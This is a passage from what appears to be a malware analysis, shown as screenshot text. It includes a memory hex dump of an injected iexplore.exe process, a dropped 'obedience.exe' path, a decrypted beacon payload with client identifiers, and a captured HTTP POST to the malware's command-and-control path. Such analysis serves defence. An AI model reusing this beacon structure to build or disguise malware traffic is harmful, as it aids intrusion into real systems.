iexplore.exe (2216) (0x559000 - 0x583000)
— □ ✕
▲
▼
00000b50  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ................
00000b60  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ................
00000b70  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ................
00000b80  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ................
00000b90  00 00 00 00 00 00 00 00  76 03 21 3c 34 21 32 3e   ........v.!<4!2>
00000ba0  15 3a 3f 36 20 53 0f 1a  3d 27 36 21 3d 36 27 73   .:?6 S..='6!=6's
00000bb0  16 2b 23 3f 3c 21 36 21  0f 3a 36 2b 23 3f 3c 21   .+#?<!6!.:6+#?<!
00000bc0  36 7d 36 2b 36 53 53 53  53 53 53 53 53 53 53 53   6}6+6SSSSSSSSSSS
00000bd0  53 53 53 53 53 53 53 53  53 53 53 53 53 53 53 53   SSSSSSSSSSSSSSSS
00000be0  53 53 53 53 53 53 53 53  53 53 53 53 53 53 53 53   SSSSSSSSSSSSSSSS
00000bf0  53 53 53 53 53 53 53 53  53 53 53 53 53 53 53 53   SSSSSSSSSSSSSSSS
00000c00  53 53 53 53 53 53 53 53  53 53 53 53 53 53 53 53   SSSSSSSSSSSSSSSS
00000c10  53 53 53 53 53 53 53 53  53 53 53 53 53 53 53 53   SSSSSSSSSSSSSSSS
00000c20  53 53 53 53 53 53 53 53  53 53 53 53 53 53 53 53   SSSSSSSSSSSSSSSS
00000c30  53 53 53 53 53 53 53 53  53 53 53 53 53 53 53 53   SSSSSSSSSSSSSSSS
00000c40  53 53 53 53 53 53 53 53  53 53 53 53 53 53 53 53   SSSSSSSSSSSSSSSS
00000c50  53 53 53 53 53 53 53 53  53 53 53 53 53 53 53 53   SSSSSSSSSSSSSSSS
00000c60  53 53 53 53 53 53 53 53  53 53 53 53 53 53 53 53   SSSSSSSSSSSSSSSS
00000c70  53 53 53 53 53 53 53 53  53 53 53 53 53 53 53 53   SSSSSSSSSSSSSSSS
00000c80  53 53 53 53 53 53 53 53  53 53 53 53 53 53 53 53   SSSSSSSSSSSSSSSS
00000c90  53 53 53 53 53 53 53 53  53 53 4c 75 63 6b 79 31   SSSSSSSSSSLucky1
00000ca0  32 33 00 00 43 3a 5c 55  73 65 72 73 5c 68 75 6d   23..C:\Users\hum
00000cb0  61 6e 5c 41 70 70 44 61  74 61 5c 4c 6f 63 61 6c   an\AppData\Local
00000cc0  5c 54 65 6d 70 5c 6f 62  65 64 69 65 6e 63 65 2e   \Temp\obedience.
00000cd0  65 78 65 00 00 00 00 00  00 00 00 00 00 00 00 00   exe.............
00000ce0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ................
00000cf0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ................
00000d00  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ................
00000d10  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ................
Re-read Write Go to... 16 bytes per row Save... Close
Here is the decrypted payload:
master@master-pc:~/Desktop$ xxd decrypted.raw
00000000: 0004 5f00 5f00 6d00 7300 6700 6900 6400  .._._.m.s.g.i.d.
00000010: 3d00 3200 3300 0a00 7402 000b 7300 6500  =.2.3...t...s.e.
00000020: 7200 6900 6100 6c00 3d00 3000 0a00 6300  r.i.a.l.=.0...c.
00000030: 6c00 6900 6500 6e00 74d4 050f 3700 4300  l.i.e.n.t...7.C.
00000040: 3600 3800 3200 3800 3000 3900 3000 a402  6.8.2.8.0.9.0...
00000050: 0016 3300 3400 3400 3000 3800 3800 3300  ..3.4.4.0.8.8.3.
00000060: 3900 4200 3200 4500 3900 3800 4200 3000  9.B.2.E.9.8.B.0.
00000070: 3200 4300 3100 3600 3800 1100 00         2.C.1.6.8....
The malware also sends the same payload along with the second header to the server as an HTTP POST request over port 443:
service
id 264320
type Network Session
source : 49164
destination : 443
service 80
Request & Response ▾
Top To Bottom ▾
View Text ▾
Actions ▾
Open Event in New Tab
Car
Request
POST /74OoNA/index.php HTTP/1.1
Connection: Keep-Alive
Accept: */*
Content-Length: 137
Host:  :443

2uck1uck'�-zX�00.>�*&P�.r����.�.���j.в.2��������?{<.�e.F��.���uhloц.7}�b.c�_�Fs+?.�-���A�L..�0S|
���E��c.��+*#?n.Z�ei���X�K--�fk�
3/6